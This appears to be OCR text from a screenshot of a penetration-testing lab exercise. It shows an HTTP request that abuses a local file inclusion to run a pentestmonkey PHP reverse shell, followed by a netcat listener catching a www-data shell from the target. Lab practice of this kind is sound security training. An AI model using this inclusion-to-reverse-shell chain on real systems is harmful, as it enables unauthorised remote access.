 Request
Pretty Raw Hex
1 GET /secret_information/?lang=/var/ftp/pub/pentestmonkey_revshell.php HTTP/1.1
2 Host: inclusive
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://inclusive/secret_information/
9 Upgrade-Insecure-Requests: 1
0
x7331@CSpanias: ~/web200/b x7331@CSpanias: ~/web200/l x7331@CSpanias: ~/web200/
(x7331㉿CSpanias)-[~/web200/box]
$ nc -lvnp 9090
listening on [any] 9090 ...
connect to [192.168.45.171] from (UNKNOWN) [192.168.239.14] 41732
Linux inclusiveness 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u2 (2
23:05:57 up 2:53, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$